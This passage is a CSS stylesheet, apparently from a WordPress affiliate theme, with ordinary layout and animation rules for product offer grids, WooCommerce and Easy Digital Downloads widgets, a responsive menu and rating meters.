.vip_badge{line-height: 20px; color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px; z-index: 1}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .reveal_enabled:not(.expired_coupon) .buttons_col .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto 12px auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fourth .offer_grid .offer_thumb, .col_wrap_fourth .offer_grid figure{ height: 150px}
.col_wrap_fourth .offer_grid .offer_thumb img, .col_wrap_fourth .offer_grid figure img{max-height: 150px}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.column_grid.col_2_grid{width: 46%; margin: 0 8% 20px 0; }
.column_grid.col_2_grid.last-col{ margin-right: 0}
.column_grid.col_5_grid{width: 18%; margin: 0 2.5% 20px 0; }
.column_grid.col_5_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; }
.eq_grid .sale_a_proc, .small_sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h3 {text-transform: none; font-size: 15px; line-height:18px; min-height: 54px; height: 54px;  margin: 0 0 5px 0; overflow: hidden;position: relative;  }
.offer_grid h3:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h3 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h3{font-size: 14px; line-height:18px;}
.col_wrap_six .offer_grid h3{font-size: 13px; line-height:18px;}
.offer_grid.expired_coupon h3{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin: 0 0 12px 0}
.offer_grid .brand_logo_small img{max-width: 60px; height: auto; width: auto; max-height: 23px;}
.offer_grid .cat_link_meta a{color: #111; text-decoration: underline;}
.offer_grid .date_ago{display: block; text-align: center; font-size: 11px}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h3{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h3:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}
@media (max-width: 768px){
.rehub_feat_block .add_to_wishlist:before, .rehub_feat_block a.compare.button:before{position: static;}
}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.woo_loop_btn, .column_grid.woocommerce a.woo_loop_btn, .offer_grid.woocommerce a.woo_loop_btn{display: inline-block; margin-bottom: 10px}
.column_grid.woocommerce a.added_to_cart, .offer_grid.woocommerce a.added_to_cart{display: block; margin: 0 auto}
.offer_last_update { display: none;}


/*WOO DEALS*/
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Roboto; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 75%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px !important; font: 700 14px/14px Roboto !important; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Roboto', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Roboto', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Roboto', trebuchet; text-transform: uppercase; }
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 20px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #e5e5e5; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }

/*************************************************
rating circle meters
*************************************************/

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
